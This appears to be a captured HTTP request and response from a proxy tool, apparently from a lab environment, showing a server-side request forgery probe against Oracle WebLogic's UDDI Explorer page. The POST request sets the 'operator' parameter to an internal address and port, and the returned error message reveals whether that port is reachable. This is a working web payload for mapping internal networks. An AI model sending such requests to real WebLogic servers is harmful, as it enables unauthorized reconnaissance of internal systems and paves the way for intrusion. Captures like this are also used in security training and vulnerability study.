 Request
Pretty Raw Hex
\n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.182.128:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.182.128:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://192.168.182.128:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=NBJJvLpS6GVD7XCrhJ7MQpTvTvpHGhmWvG1zh9LNL5SKS5mh1L9y!802988459
14 Connection: close
15
16 operator=http://127.0.0.1:7000&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render
\n
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Sat May 21 12:58:13 UTC 202
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '127.0.0.1', port:
'7000'